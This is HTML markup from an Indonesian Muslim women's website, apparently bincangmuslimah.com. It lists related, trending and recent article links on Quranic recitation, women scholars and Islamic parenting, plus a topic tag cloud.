							<a href="https://bincangmuslimah.com/khazanah/hj-maria-ulfa-qariah-terbaik-indonesia-yang-konsisten-syiar-tilawah-alquran-hingga-usia-senja-45114/" rel="bookmark">
																	<div class="bm-post-more-img relative">
										<img width="560" height="315" src="https://bincangmuslimah.com/wp-content/uploads/2025/11/hj-maria-ulfa_169-1-560x315.jpeg" class="bm-reg-img wp-post-image" alt="Hj. Maria Ulfa; Qari’ah Terbaik Indonesia yang Konsisten Syiar Tilawah Alquran Hingga Usia Senja" decoding="async" loading="lazy" srcset="https://bincangmuslimah.com/wp-content/uploads/2025/11/hj-maria-ulfa_169-1-560x315.jpeg 560w, https://bincangmuslimah.com/wp-content/uploads/2025/11/hj-maria-ulfa_169-1-768x434.jpeg 768w, https://bincangmuslimah.com/wp-content/uploads/2025/11/hj-maria-ulfa_169-1-300x169.jpeg 300w, https://bincangmuslimah.com/wp-content/uploads/2025/11/hj-maria-ulfa_169-1-1024x578.jpeg 1024w, https://bincangmuslimah.com/wp-content/uploads/2025/11/hj-maria-ulfa_169-1-1000x563.jpeg 1000w, https://bincangmuslimah.com/wp-content/uploads/2025/11/hj-maria-ulfa_169-1.jpeg 1240w" sizes="auto, (max-width: 560px) 100vw, 560px" />										<img width="560" height="315" src="https://bincangmuslimah.com/wp-content/uploads/2025/11/hj-maria-ulfa_169-1-560x315.jpeg" class="bm-mob-img wp-post-image" alt="Hj. Maria Ulfa; Qari’ah Terbaik Indonesia yang Konsisten Syiar Tilawah Alquran Hingga Usia Senja" decoding="async" loading="lazy" srcset="https://bincangmuslimah.com/wp-content/uploads/2025/11/hj-maria-ulfa_169-1-560x315.jpeg 560w, https://bincangmuslimah.com/wp-content/uploads/2025/11/hj-maria-ulfa_169-1-768x434.jpeg 768w, https://bincangmuslimah.com/wp-content/uploads/2025/11/hj-maria-ulfa_169-1-300x169.jpeg 300w, https://bincangmuslimah.com/wp-content/uploads/2025/11/hj-maria-ulfa_169-1-1024x578.jpeg 1024w, https://bincangmuslimah.com/wp-content/uploads/2025/11/hj-maria-ulfa_169-1-1000x563.jpeg 1000w, https://bincangmuslimah.com/wp-content/uploads/2025/11/hj-maria-ulfa_169-1.jpeg 1240w" sizes="auto, (max-width: 560px) 100vw, 560px" />									</div><!--bm-post-more-img-->
																<div class="bm-post-more-text relative">
									<p>Hj. Maria Ulfa; Qari’ah Terbaik Indonesia yang Konsisten Syiar Tilawah Alquran Hingga Usia Senja</p>
									<h3 class="bm-cat-bub"><span class="bm-cat-bub">Khazanah</span></h3>
								</div><!--bm-post-more-text-->
							</a>
						</div><!--bm-post-more-story-->
            								<div class="bm-post-more-story">
							<a href="https://bincangmuslimah.com/keluarga/parenting-islami-empat-bentuk-psikologis-yang-dibutuhkan-anak-dalam-sorotan-islam-30305/" rel="bookmark">
																	<div class="bm-post-more-img relative">
										<img width="560" height="315" src="https://bincangmuslimah.com/wp-content/uploads/2020/06/5edb7a269263c-560x315.jpg" class="bm-reg-img wp-post-image" alt="kesehatan reproduksi remaja" decoding="async" loading="lazy" srcset="https://bincangmuslimah.com/wp-content/uploads/2020/06/5edb7a269263c-560x315.jpg 560w, https://bincangmuslimah.com/wp-content/uploads/2020/06/5edb7a269263c-1000x563.jpg 1000w" sizes="auto, (max-width: 560px) 100vw, 560px" />										<img width="560" height="315" src="https://bincangmuslimah.com/wp-content/uploads/2020/06/5edb7a269263c-560x315.jpg" class="bm-mob-img wp-post-image" alt="kesehatan reproduksi remaja" decoding="async" loading="lazy" srcset="https://bincangmuslimah.com/wp-content/uploads/2020/06/5edb7a269263c-560x315.jpg 560w, https://bincangmuslimah.com/wp-content/uploads/2020/06/5edb7a269263c-1000x563.jpg 1000w" sizes="auto, (max-width: 560px) 100vw, 560px" />									</div><!--bm-post-more-img-->
																<div class="bm-post-more-text relative">
									<p>Parenting Islami : Empat Bentuk Psikologis yang Dibutuhkan Anak dalam Sorotan Islam</p>
									<h3 class="bm-cat-bub"><span class="bm-cat-bub">Keluarga</span></h3>
								</div><!--bm-post-more-text-->
							</a>
						</div><!--bm-post-more-story-->
            								<div class="bm-post-more-story">
							<a href="https://bincangmuslimah.com/muslimah-talk/faizah-ali-syibromalisi-ulama-perempuan-dalam-jajaran-majelis-ulama-indonesia-45107/" rel="bookmark">
																	<div class="bm-post-more-img relative">
										<img width="560" height="315" src="https://bincangmuslimah.com/wp-content/uploads/2025/11/compressjpgFaizah_Kf_Mui_-3-low-1-560x315.png" class="bm-reg-img wp-post-image" alt="Faizah Ali Syibromalisi: Ulama Perempuan dalam Jajaran Majelis Ulama Indonesia" decoding="async" loading="lazy" srcset="https://bincangmuslimah.com/wp-content/uploads/2025/11/compressjpgFaizah_Kf_Mui_-3-low-1-560x315.png 560w, https://bincangmuslimah.com/wp-content/uploads/2025/11/compressjpgFaizah_Kf_Mui_-3-low-1-1000x563.png 1000w" sizes="auto, (max-width: 560px) 100vw, 560px" />										<img width="560" height="315" src="https://bincangmuslimah.com/wp-content/uploads/2025/11/compressjpgFaizah_Kf_Mui_-3-low-1-560x315.png" class="bm-mob-img wp-post-image" alt="Faizah Ali Syibromalisi: Ulama Perempuan dalam Jajaran Majelis Ulama Indonesia" decoding="async" loading="lazy" srcset="https://bincangmuslimah.com/wp-content/uploads/2025/11/compressjpgFaizah_Kf_Mui_-3-low-1-560x315.png 560w, https://bincangmuslimah.com/wp-content/uploads/2025/11/compressjpgFaizah_Kf_Mui_-3-low-1-1000x563.png 1000w" sizes="auto, (max-width: 560px) 100vw, 560px" />									</div><!--bm-post-more-img-->
																<div class="bm-post-more-text relative">
									<p>Faizah Ali Syibromalisi: Ulama Perempuan dalam Jajaran Majelis Ulama Indonesia</p>
									<h3 class="bm-cat-bub"><span class="bm-cat-bub">Muslimah Talk</span></h3>
								</div><!--bm-post-more-text-->
							</a>
						</div><!--bm-post-more-story-->
            								<div class="bm-post-more-story">
							<a href="https://bincangmuslimah.com/muslimah-talk/bicara-pola-pikir-berkembang-bersama-prof-maila-dinia-husni-rahiem-45101/" rel="bookmark">
																	<div class="bm-post-more-img relative">
										<img width="560" height="315" src="https://bincangmuslimah.com/wp-content/uploads/2025/11/DSC09418-scaled.jpg" class="bm-reg-img wp-post-image" alt="Membangun Generasi Tangguh: Prof. Maila Dinia Husni Rahiem Bicara tentang Resiliensi dan Growth Mindset" decoding="async" loading="lazy" srcset="https://bincangmuslimah.com/wp-content/uploads/2025/11/DSC09418-scaled.jpg 2560w, https://bincangmuslimah.com/wp-content/uploads/2025/11/DSC09418-768x432.jpg 768w, https://bincangmuslimah.com/wp-content/uploads/2025/11/DSC09418-1536x864.jpg 1536w" sizes="auto, (max-width: 560px) 100vw, 560px" />										<img width="560" height="315" src="https://bincangmuslimah.com/wp-content/uploads/2025/11/DSC09418-scaled.jpg" class="bm-mob-img wp-post-image" alt="Membangun Generasi Tangguh: Prof. Maila Dinia Husni Rahiem Bicara tentang Resiliensi dan Growth Mindset" decoding="async" loading="lazy" srcset="https://bincangmuslimah.com/wp-content/uploads/2025/11/DSC09418-scaled.jpg 2560w, https://bincangmuslimah.com/wp-content/uploads/2025/11/DSC09418-768x432.jpg 768w, https://bincangmuslimah.com/wp-content/uploads/2025/11/DSC09418-1536x864.jpg 1536w" sizes="auto, (max-width: 560px) 100vw, 560px" />									</div><!--bm-post-more-img-->
																<div class="bm-post-more-text relative">
									<p>Bicara Pola Pikir Berkembang Bersama Prof. Maila Dinia Husni Rahiem</p>
									<h3 class="bm-cat-bub"><span class="bm-cat-bub">Muslimah Talk</span></h3>
								</div><!--bm-post-more-text-->
							</a>
						</div><!--bm-post-more-story-->
            								<div class="bm-post-more-story">
							<a href="https://bincangmuslimah.com/muslimah-talk/prof-amelia-fauzia-filantropi-di-indonesia-masih-minim-riset-dan-pengembangan-45096/" rel="bookmark">
																	<div class="bm-post-more-img relative">
										<img width="472" height="315" src="https://bincangmuslimah.com/wp-content/uploads/2025/11/DSC00914-1-scaled.jpg" class="bm-reg-img wp-post-image" alt="Prof. Amelia Fauzia: Filantropi di Indonesia Masih Minim Riset dan Pengembangan" decoding="async" loading="lazy" srcset="https://bincangmuslimah.com/wp-content/uploads/2025/11/DSC00914-1-scaled.jpg 2560w, https://bincangmuslimah.com/wp-content/uploads/2025/11/DSC00914-1-768x513.jpg 768w, https://bincangmuslimah.com/wp-content/uploads/2025/11/DSC00914-1-1536x1026.jpg 1536w, https://bincangmuslimah.com/wp-content/uploads/2025/11/DSC00914-1-2048x1368.jpg 2048w" sizes="auto, (max-width: 472px) 100vw, 472px" />										<img width="472" height="315" src="https://bincangmuslimah.com/wp-content/uploads/2025/11/DSC00914-1-scaled.jpg" class="bm-mob-img wp-post-image" alt="Prof. Amelia Fauzia: Filantropi di Indonesia Masih Minim Riset dan Pengembangan" decoding="async" loading="lazy" srcset="https://bincangmuslimah.com/wp-content/uploads/2025/11/DSC00914-1-scaled.jpg 2560w, https://bincangmuslimah.com/wp-content/uploads/2025/11/DSC00914-1-768x513.jpg 768w, https://bincangmuslimah.com/wp-content/uploads/2025/11/DSC00914-1-1536x1026.jpg 1536w, https://bincangmuslimah.com/wp-content/uploads/2025/11/DSC00914-1-2048x1368.jpg 2048w" sizes="auto, (max-width: 472px) 100vw, 472px" />									</div><!--bm-post-more-img-->
																<div class="bm-post-more-text relative">
									<p>Prof. Amelia Fauzia: Filantropi di Indonesia Masih Minim Riset dan Pengembangan</p>
									<h3 class="bm-cat-bub"><span class="bm-cat-bub">Muslimah Talk</span></h3>
								</div><!--bm-post-more-text-->
							</a>
						</div><!--bm-post-more-story-->
            		</div>		</div><!--bm-post-more-->
		<div class="bm-post-more" style="margin: 40px 0;">
			<h4 class="bm-post-header">
				<span class="bm-post-header">Trending</span>
			</h4>
			
			<div class="bm-post-more-grid">
									<div class="bm-post-more-story">
						<a href="https://bincangmuslimah.com/kajian/kata-nabi-tentang-seseorang-yang-senang-membully-temannya-30532/" rel="bookmark">
															<div class="bm-post-more-img relative">
									<img width="560" height="315" src="https://bincangmuslimah.com/wp-content/uploads/2020/07/ZDG2OEKBZNGEFNVCRQNE2PR4CQ-560x315.jpg" class="bm-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://bincangmuslimah.com/wp-content/uploads/2020/07/ZDG2OEKBZNGEFNVCRQNE2PR4CQ-560x315.jpg 560w, https://bincangmuslimah.com/wp-content/uploads/2020/07/ZDG2OEKBZNGEFNVCRQNE2PR4CQ-1000x563.jpg 1000w" sizes="auto, (max-width: 560px) 100vw, 560px" />									<img width="560" height="315" src="https://bincangmuslimah.com/wp-content/uploads/2020/07/ZDG2OEKBZNGEFNVCRQNE2PR4CQ-560x315.jpg" class="bm-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://bincangmuslimah.com/wp-content/uploads/2020/07/ZDG2OEKBZNGEFNVCRQNE2PR4CQ-560x315.jpg 560w, https://bincangmuslimah.com/wp-content/uploads/2020/07/ZDG2OEKBZNGEFNVCRQNE2PR4CQ-1000x563.jpg 1000w" sizes="auto, (max-width: 560px) 100vw, 560px" />								</div><!--bm-post-more-img-->
														<div class="bm-post-more-text relative">
								<p>Kata Nabi Tentang Seseorang yang Senang Membully Temannya</p>
								<h3 class="bm-cat-bub"><span class="bm-cat-bub">Kajian</span></h3>
							</div><!--bm-post-more-text-->
						</a>
					</div><!--bm-post-more-story-->
									<div class="bm-post-more-story">
						<a href="https://bincangmuslimah.com/muslimah-talk/meneladani-kisah-ratu-bilqis-sebagai-sosok-perempuan-pemberani-29021/" rel="bookmark">
															<div class="bm-post-more-img relative">
									<img width="560" height="315" src="https://bincangmuslimah.com/wp-content/uploads/2020/04/ratu-syeba-560x315.jpg" class="bm-reg-img wp-post-image" alt="ratu bilqis" decoding="async" loading="lazy" srcset="https://bincangmuslimah.com/wp-content/uploads/2020/04/ratu-syeba-560x315.jpg 560w, https://bincangmuslimah.com/wp-content/uploads/2020/04/ratu-syeba-1000x563.jpg 1000w" sizes="auto, (max-width: 560px) 100vw, 560px" />									<img width="560" height="315" src="https://bincangmuslimah.com/wp-content/uploads/2020/04/ratu-syeba-560x315.jpg" class="bm-mob-img wp-post-image" alt="ratu bilqis" decoding="async" loading="lazy" srcset="https://bincangmuslimah.com/wp-content/uploads/2020/04/ratu-syeba-560x315.jpg 560w, https://bincangmuslimah.com/wp-content/uploads/2020/04/ratu-syeba-1000x563.jpg 1000w" sizes="auto, (max-width: 560px) 100vw, 560px" />								</div><!--bm-post-more-img-->
														<div class="bm-post-more-text relative">
								<p>Meneladani Kisah Ratu Bilqis Sebagai Sosok Perempuan Pemberani</p>
								<h3 class="bm-cat-bub"><span class="bm-cat-bub">Muslimah Talk</span></h3>
							</div><!--bm-post-more-text-->
						</a>
					</div><!--bm-post-more-story-->
									<div class="bm-post-more-story">
						<a href="https://bincangmuslimah.com/kajian/peran-perempuan-di-balik-sumpah-pemuda-sampai-lahirnya-kongres-perempuan-32624/" rel="bookmark">
															<div class="bm-post-more-img relative">
									<img width="560" height="315" src="https://bincangmuslimah.com/wp-content/uploads/2020/10/fd5cd42a7cd66200316673d292b84e31-560x315.jpg" class="bm-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://bincangmuslimah.com/wp-content/uploads/2020/10/fd5cd42a7cd66200316673d292b84e31-560x315.jpg 560w, https://bincangmuslimah.com/wp-content/uploads/2020/10/fd5cd42a7cd66200316673d292b84e31-300x170.jpg 300w" sizes="auto, (max-width: 560px) 100vw, 560px" />									<img width="560" height="315" src="https://bincangmuslimah.com/wp-content/uploads/2020/10/fd5cd42a7cd66200316673d292b84e31-560x315.jpg" class="bm-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://bincangmuslimah.com/wp-content/uploads/2020/10/fd5cd42a7cd66200316673d292b84e31-560x315.jpg 560w, https://bincangmuslimah.com/wp-content/uploads/2020/10/fd5cd42a7cd66200316673d292b84e31-300x170.jpg 300w" sizes="auto, (max-width: 560px) 100vw, 560px" />								</div><!--bm-post-more-img-->
														<div class="bm-post-more-text relative">
								<p>Peran Perempuan di Balik Sumpah Pemuda sampai Lahirnya Kongres Perempuan</p>
								<h3 class="bm-cat-bub"><span class="bm-cat-bub">Kajian</span></h3>
							</div><!--bm-post-more-text-->
						</a>
					</div><!--bm-post-more-story-->
									<div class="bm-post-more-story">
						<a href="https://bincangmuslimah.com/diari/cerita-seru-serba-serbi-mondok-selamat-hari-santri-27045/" rel="bookmark">
															<div class="bm-post-more-img relative">
									<img width="500" height="281" src="https://bincangmuslimah.com/wp-content/uploads/2019/10/images-17-1.jpeg" class="bm-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://bincangmuslimah.com/wp-content/uploads/2019/10/images-17-1.jpeg 500w, https://bincangmuslimah.com/wp-content/uploads/2019/10/images-17-1-300x169.jpg 300w" sizes="auto, (max-width: 500px) 100vw, 500px" />									<img width="500" height="281" src="https://bincangmuslimah.com/wp-content/uploads/2019/10/images-17-1.jpeg" class="bm-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://bincangmuslimah.com/wp-content/uploads/2019/10/images-17-1.jpeg 500w, https://bincangmuslimah.com/wp-content/uploads/2019/10/images-17-1-300x169.jpg 300w" sizes="auto, (max-width: 500px) 100vw, 500px" />								</div><!--bm-post-more-img-->
														<div class="bm-post-more-text relative">
								<p>Cerita Seru Serba-Serbi Mondok: Selamat Hari Santri!!!</p>
								<h3 class="bm-cat-bub"><span class="bm-cat-bub">Diari</span></h3>
							</div><!--bm-post-more-text-->
						</a>
					</div><!--bm-post-more-story-->
									<div class="bm-post-more-story">
						<a href="https://bincangmuslimah.com/khazanah/ratumas-sina-pahlawan-perempuan-dari-jambi-37222/" rel="bookmark">
															<div class="bm-post-more-img relative">
									<img width="560" height="315" src="https://bincangmuslimah.com/wp-content/uploads/2022/04/ratumas-560x315.jpg" class="bm-reg-img wp-post-image" alt="ratu safiatuddin pemimpin perempuan" decoding="async" loading="lazy" />									<img width="560" height="315" src="https://bincangmuslimah.com/wp-content/uploads/2022/04/ratumas-560x315.jpg" class="bm-mob-img wp-post-image" alt="ratu safiatuddin pemimpin perempuan" decoding="async" loading="lazy" />								</div><!--bm-post-more-img-->
														<div class="bm-post-more-text relative">
								<p>Ratumas Sina, Pahlawan Perempuan dari Jambi</p>
								<h3 class="bm-cat-bub"><span class="bm-cat-bub">Khazanah</span></h3>
							</div><!--bm-post-more-text-->
						</a>
					</div><!--bm-post-more-story-->
									<div class="bm-post-more-story">
						<a href="https://bincangmuslimah.com/keluarga/parenting-islami-empat-bentuk-psikologis-yang-dibutuhkan-anak-dalam-sorotan-islam-30305/" rel="bookmark">
															<div class="bm-post-more-img relative">
									<img width="560" height="315" src="https://bincangmuslimah.com/wp-content/uploads/2020/06/5edb7a269263c-560x315.jpg" class="bm-reg-img wp-post-image" alt="kesehatan reproduksi remaja" decoding="async" loading="lazy" srcset="https://bincangmuslimah.com/wp-content/uploads/2020/06/5edb7a269263c-560x315.jpg 560w, https://bincangmuslimah.com/wp-content/uploads/2020/06/5edb7a269263c-1000x563.jpg 1000w" sizes="auto, (max-width: 560px) 100vw, 560px" />									<img width="560" height="315" src="https://bincangmuslimah.com/wp-content/uploads/2020/06/5edb7a269263c-560x315.jpg" class="bm-mob-img wp-post-image" alt="kesehatan reproduksi remaja" decoding="async" loading="lazy" srcset="https://bincangmuslimah.com/wp-content/uploads/2020/06/5edb7a269263c-560x315.jpg 560w, https://bincangmuslimah.com/wp-content/uploads/2020/06/5edb7a269263c-1000x563.jpg 1000w" sizes="auto, (max-width: 560px) 100vw, 560px" />								</div><!--bm-post-more-img-->
														<div class="bm-post-more-text relative">
								<p>Parenting Islami : Empat Bentuk Psikologis yang Dibutuhkan Anak dalam Sorotan Islam</p>
								<h3 class="bm-cat-bub"><span class="bm-cat-bub">Keluarga</span></h3>
							</div><!--bm-post-more-text-->
						</a>
					</div><!--bm-post-more-story-->
									<div class="bm-post-more-story">
						<a href="https://bincangmuslimah.com/keluarga/suami-istri-bercerai-anak-harus-memilih-siapa-35733/" rel="bookmark">
															<div class="bm-post-more-img relative">
									<img width="560" height="315" src="https://bincangmuslimah.com/wp-content/uploads/2021/06/orang-tua-berpisah-560x315.jpg" class="bm-reg-img wp-post-image" alt="Suami Istri Bercerai Anak" decoding="async" loading="lazy" />									<img width="560" height="315" src="https://bincangmuslimah.com/wp-content/uploads/2021/06/orang-tua-berpisah-560x315.jpg" class="bm-mob-img wp-post-image" alt="Suami Istri Bercerai Anak" decoding="async" loading="lazy" />								</div><!--bm-post-more-img-->
														<div class="bm-post-more-text relative">
								<p>Suami Istri Bercerai, Anak Harus Memilih Siapa?</p>
								<h3 class="bm-cat-bub"><span class="bm-cat-bub">Keluarga</span></h3>
							</div><!--bm-post-more-text-->
						</a>
					</div><!--bm-post-more-story-->
									<div class="bm-post-more-story">
						<a href="https://bincangmuslimah.com/keluarga/parenting-islami-ini-empat-cara-mendidik-anak-yang-over-aktif-28634/" rel="bookmark">
															<div class="bm-post-more-img relative">
									<img width="560" height="315" src="https://bincangmuslimah.com/wp-content/uploads/2018/09/tipikal-katakter-anak-560x315.jpg" class="bm-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://bincangmuslimah.com/wp-content/uploads/2018/09/tipikal-katakter-anak-560x315.jpg 560w, https://bincangmuslimah.com/wp-content/uploads/2018/09/tipikal-katakter-anak-300x168.jpg 300w, https://bincangmuslimah.com/wp-content/uploads/2018/09/tipikal-katakter-anak.jpg 640w" sizes="auto, (max-width: 560px) 100vw, 560px" />									<img width="560" height="315" src="https://bincangmuslimah.com/wp-content/uploads/2018/09/tipikal-katakter-anak-560x315.jpg" class="bm-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://bincangmuslimah.com/wp-content/uploads/2018/09/tipikal-katakter-anak-560x315.jpg 560w, https://bincangmuslimah.com/wp-content/uploads/2018/09/tipikal-katakter-anak-300x168.jpg 300w, https://bincangmuslimah.com/wp-content/uploads/2018/09/tipikal-katakter-anak.jpg 640w" sizes="auto, (max-width: 560px) 100vw, 560px" />								</div><!--bm-post-more-img-->
														<div class="bm-post-more-text relative">
								<p>Parenting Islami : Ini Empat Cara Mendidik Anak yang Over Aktif</p>
								<h3 class="bm-cat-bub"><span class="bm-cat-bub">Keluarga</span></h3>
							</div><!--bm-post-more-text-->
						</a>
					</div><!--bm-post-more-story-->
							</div><!--bm-post-more-grid-->
		
				
			
		</div><!--bm-post-more-->
	</div><!--bm-post-more-wrap-->

								
    <script type="text/javascript">
	jQuery(document).ready(function($) {
  	  $(".bm-com-click-37550").on("click", function(){
  	    $(".bm-com-click-id-37550").show();
	    $(".disqus-thread-37550").show();
  	    $(".bm-com-but-37550").hide();
	  });
	});
    </script>			<div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<img src="#">
<div id="94ac0b3779b362267bc17b1f287b36ed"></div>
<script async src="https://click.advertnative.com/loading/?handle=20381" ></script></div>
		</article><!--bm-post-wrap-->
	</div><!--bm-auto-post-main-->
			<div id="bm-side-wrap" class="relative theiaStickySidebar">
						
		<section id="recent-posts-3" class="bm-side-widget widget_recent_entries">
		<div class="bm-widget-home-head"><h4 class="bm-widget-home-title"><span class="bm-widget-home-title">TERBARU</span></h4></div>
		<ul>
											<li>
					<a href="https://bincangmuslimah.com/berita/tiga-tokoh-islam-indonesia-mendapat-anugrah-gelar-pahlawan-nasional-2025-45123/">Tiga Tokoh Islam Indonesia Mendapat Anugrah Gelar Pahlawan Nasional 2025</a>
									</li>
											<li>
					<a href="https://bincangmuslimah.com/khazanah/perempuan-pesantren-dan-keterlibatan-di-dunia-politik-ulasan-kisah-bu-min-45119/">Perempuan, Pesantren, dan Keterlibatan di Dunia Politik; Ulasan Kisah Bu Min</a>
									</li>
											<li>
					<a href="https://bincangmuslimah.com/khazanah/ratumas-sina-pahlawan-perempuan-dari-jambi-37222/">Ratumas Sina, Pahlawan Perempuan dari Jambi</a>
									</li>
											<li>
					<a href="https://bincangmuslimah.com/khazanah/hj-maria-ulfa-qariah-terbaik-indonesia-yang-konsisten-syiar-tilawah-alquran-hingga-usia-senja-45114/">Hj. Maria Ulfa; Qari’ah Terbaik Indonesia yang Konsisten Syiar Tilawah Alquran Hingga Usia Senja</a>
									</li>
											<li>
					<a href="https://bincangmuslimah.com/keluarga/parenting-islami-empat-bentuk-psikologis-yang-dibutuhkan-anak-dalam-sorotan-islam-30305/">Parenting Islami : Empat Bentuk Psikologis yang Dibutuhkan Anak dalam Sorotan Islam</a>
									</li>
					</ul>

		</section><section id="tag_cloud-3" class="bm-side-widget widget_tag_cloud"><div class="bm-widget-home-head"><h4 class="bm-widget-home-title"><span class="bm-widget-home-title">topik</span></h4></div><div class="tagcloud"><a href="https://bincangmuslimah.com/t/shalat/" class="tag-cloud-link tag-link-156 tag-link-position-1" style="font-size: 10.481012658228pt;" aria-label="#Shalat (39 item)">#Shalat</a>
<a href="https://bincangmuslimah.com/t/agama-islam/" class="tag-cloud-link tag-link-1132 tag-link-position-2" style="font-size: 11.544303797468pt;" aria-label="Agama islam (45 item)">Agama islam</a>
<a href="https://bincangmuslimah.com/t/akhlak-nabi-muhammad/" class="tag-cloud-link tag-link-1256 tag-link-position-3" style="font-size: 8pt;" aria-label="Akhlak Nabi Muhammad (28 item)">Akhlak Nabi Muhammad</a>
<a href="https://bincangmuslimah.com/t/aktivis-perempuan/" class="tag-cloud-link tag-link-1591 tag-link-position-4" style="font-size: 18.810126582278pt;" aria-label="aktivis perempuan (116 item)">aktivis perempuan</a>
<a href="https://bincangmuslimah.com/t/aktivitas-perempuan/" class="tag-cloud-link tag-link-1904 tag-link-position-5" style="font-size: 18.810126582278pt;" aria-label="aktivitas perempuan (117 item)">aktivitas perempuan</a>
<a href="https://bincangmuslimah.com/t/alquran/" class="tag-cloud-link tag-link-1699 tag-link-position-6" style="font-size: 12.430379746835pt;" aria-label="alquran (50 item)">alquran</a>
<a href="https://bincangmuslimah.com/t/anak/" class="tag-cloud-link tag-link-213 tag-link-position-7" style="font-size: 10.303797468354pt;" aria-label="anak (38 item)">anak</a>
<a href="https://bincangmuslimah.com/t/belajar-islam/" class="tag-cloud-link tag-link-484 tag-link-position-8" style="font-size: 8.3544303797468pt;" aria-label="belajar islam (29 item)">belajar islam</a>
<a href="https://bincangmuslimah.com/t/belajar-puasa/" class="tag-cloud-link tag-link-804 tag-link-position-9" style="font-size: 9.4177215189873pt;" aria-label="belajar puasa (34 item)">belajar puasa</a>
<a href="https://bincangmuslimah.com/t/berpuasa/" class="tag-cloud-link tag-link-600 tag-link-position-10" style="font-size: 9.2405063291139pt;" aria-label="berpuasa (33 item)">berpuasa</a>
<a href="https://bincangmuslimah.com/t/bincang-ramadhan/" class="tag-cloud-link tag-link-1651 tag-link-position-11" style="font-size: 13.848101265823pt;" aria-label="Bincang Ramadhan (60 item)">Bincang Ramadhan</a>
<a href="https://bincangmuslimah.com/t/bincang-shalat/" class="tag-cloud-link tag-link-1502 tag-link-position-12" style="font-size: 11.544303797468pt;" aria-label="bincang shalat (45 item)">bincang shalat</a>
<a href="https://bincangmuslimah.com/t/biografi-tokoh-perempuan/" class="tag-cloud-link tag-link-1566 tag-link-position-13" style="font-size: 11.898734177215pt;" aria-label="Biografi Tokoh Perempuan (47 item)">Biografi Tokoh Perempuan</a>
<a href="https://bincangmuslimah.com/t/bulan-puasa/" class="tag-cloud-link tag-link-751 tag-link-position-14" style="font-size: 10.481012658228pt;" aria-label="bulan puasa (39 item)">bulan puasa</a>
<a href="https://bincangmuslimah.com/t/bulan-ramadhan/" class="tag-cloud-link tag-link-738 tag-link-position-15" style="font-size: 17.215189873418pt;" aria-label="bulan ramadhan (94 item)">bulan ramadhan</a>
<a href="https://bincangmuslimah.com/t/dalil-kekerasan-seksual/" class="tag-cloud-link tag-link-1153 tag-link-position-16" style="font-size: 9.7721518987342pt;" aria-label="dalil kekerasan seksual (35 item)">dalil kekerasan seksual</a>
<a href="https://bincangmuslimah.com/t/darurat-kekerasan-seksual/" class="tag-cloud-link tag-link-1382 tag-link-position-17" style="font-size: 12.075949367089pt;" aria-label="Darurat Kekerasan Seksual (48 item)">Darurat Kekerasan Seksual</a>
<a href="https://bincangmuslimah.com/t/doa/" class="tag-cloud-link tag-link-360 tag-link-position-18" style="font-size: 14.911392405063pt;" aria-label="doa (70 item)">doa</a>
<a href="https://bincangmuslimah.com/t/etika-suami-istri/" class="tag-cloud-link tag-link-490 tag-link-position-19" style="font-size: 8.3544303797468pt;" aria-label="etika suami istri (29 item)">etika suami istri</a>
<a href="https://bincangmuslimah.com/t/featured/" class="tag-cloud-link tag-link-37 tag-link-position-20" style="font-size: 22pt;" aria-label="Featured (178 item)">Featured</a>
<a href="https://bincangmuslimah.com/t/haid/" class="tag-cloud-link tag-link-249 tag-link-position-21" style="font-size: 16.151898734177pt;" aria-label="haid (83 item)">haid</a>
<a href="https://bincangmuslimah.com/t/haji-dan-umrah/" class="tag-cloud-link tag-link-894 tag-link-position-22" style="font-size: 13.316455696203pt;" aria-label="haji dan umrah (56 item)">haji dan umrah</a>
<a href="https://bincangmuslimah.com/t/ibadah/" class="tag-cloud-link tag-link-1536 tag-link-position-23" style="font-size: 8.3544303797468pt;" aria-label="ibadah (29 item)">ibadah</a>
<a href="https://bincangmuslimah.com/t/ibadah-haji/" class="tag-cloud-link tag-link-1482 tag-link-position-24" style="font-size: 10.835443037975pt;" aria-label="ibadah haji (41 item)">ibadah haji</a>
<a href="https://bincangmuslimah.com/t/ibadah-puasa/" class="tag-cloud-link tag-link-625 tag-link-position-25" style="font-size: 8.3544303797468pt;" aria-label="ibadah puasa (29 item)">ibadah puasa</a>
<a href="https://bincangmuslimah.com/t/istri-rasulullah/" class="tag-cloud-link tag-link-340 tag-link-position-26" style="font-size: 9.2405063291139pt;" aria-label="istri rasulullah (33 item)">istri rasulullah</a>
<a href="https://bincangmuslimah.com/t/kajian-tafsir/" class="tag-cloud-link tag-link-971 tag-link-position-27" style="font-size: 10.835443037975pt;" aria-label="kajian tafsir (41 item)">kajian tafsir</a>
<a href="https://bincangmuslimah.com/t/kdrt/" class="tag-cloud-link tag-link-797 tag-link-position-28" style="font-size: 8.5316455696203pt;" aria-label="KDRT (30 item)">KDRT</a>
<a href="https://bincangmuslimah.com/t/kekerasan-pada-perempuan-dan-anak/" class="tag-cloud-link tag-link-1193 tag-link-position-29" style="font-size: 8.3544303797468pt;" aria-label="Kekerasan pada Perempuan dan anak (29 item)">Kekerasan pada Perempuan dan anak</a>
<a href="https://bincangmuslimah.com/t/kekerasan-seksual/" class="tag-cloud-link tag-link-756 tag-link-position-30" style="font-size: 12.962025316456pt;" aria-label="kekerasan seksual (54 item)">kekerasan seksual</a>
<a href="https://bincangmuslimah.com/t/kurban/" class="tag-cloud-link tag-link-974 tag-link-position-31" style="font-size: 10.126582278481pt;" aria-label="Kurban (37 item)">Kurban</a>
<a href="https://bincangmuslimah.com/t/maulid-nabi/" class="tag-cloud-link tag-link-496 tag-link-position-32" style="font-size: 9.9493670886076pt;" aria-label="Maulid Nabi (36 item)">Maulid Nabi</a>
<a href="https://bincangmuslimah.com/t/mendidik-anak/" class="tag-cloud-link tag-link-396 tag-link-position-33" style="font-size: 8.3544303797468pt;" aria-label="mendidik anak (29 item)">mendidik anak</a>
<a href="https://bincangmuslimah.com/t/parenting/" class="tag-cloud-link tag-link-218 tag-link-position-34" style="font-size: 10.658227848101pt;" aria-label="parenting (40 item)">parenting</a>
<a href="https://bincangmuslimah.com/t/parenting-islami/" class="tag-cloud-link tag-link-758 tag-link-position-35" style="font-size: 15.443037974684pt;" aria-label="parenting islami (74 item)">parenting islami</a>
